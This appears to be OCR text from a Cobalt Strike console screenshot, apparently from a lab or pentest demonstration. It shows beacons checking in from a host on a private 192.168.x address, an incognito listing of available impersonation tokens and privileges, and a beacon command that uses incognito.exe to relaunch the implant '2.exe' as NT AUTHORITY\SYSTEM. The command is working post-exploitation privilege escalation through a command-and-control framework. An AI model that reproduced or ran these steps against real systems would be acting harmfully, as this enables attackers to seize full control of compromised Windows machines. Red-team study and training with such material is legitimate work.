 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin * 刘萌萌的电脑 2.exe 2940 x86 2s
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 845...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 98ms
日志X 监听器X Beacon 192.168.83.137@8916 X Beacon 192.168.83.137@2940 X
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
Font Driver Host\UMFD-3
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\NETWORK SERVICE
Administrative Privileges Available
========================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
beacon> shell incognito.exe execute -c "NT AUTHORITY\SYSTEM" 2.exe
[*] Tasked beacon to run: incognito.exe execute -c "NT AUTHORITY\SYSTEM" 2.exe
[+] host called home, sent: 94 bytes
[刘萌萌的电脑] Admin */2940 last: 2s
beacon>
搜索